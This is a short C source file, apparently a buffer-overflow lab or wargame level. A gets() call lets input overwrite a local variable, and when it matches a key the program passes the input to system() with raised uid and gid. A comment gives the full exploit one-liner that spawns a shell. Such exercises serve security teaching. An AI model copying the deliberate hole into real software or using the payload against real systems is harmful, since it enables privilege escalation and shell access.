 File: _bof5.c
1 // AFTER => bof4.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5 #define BUF_SIZE 128
6 #define KEY 0x12345678
7 #define G "\033[32m"
8 #define Y "\033[33m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat) | ./bof5
15
16 void vuln() {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     puts(G "enter your name :)" E);
21     gets(buf);
22     printf("Hello " Y "%s" E "!\n", buf);
23
24     if (innocent == KEY) {
25         if (setreuid(1008, 1008)) {
26             perror("setuid");
27             return 1;
28         }
29         if (setregid(1008, 1008)) {
30             perror("setgid");
31             return 1;
32         }
33         system(buf);
34     }
35 }
36
37 int main(){
38     vuln();
39     return 0;
40 }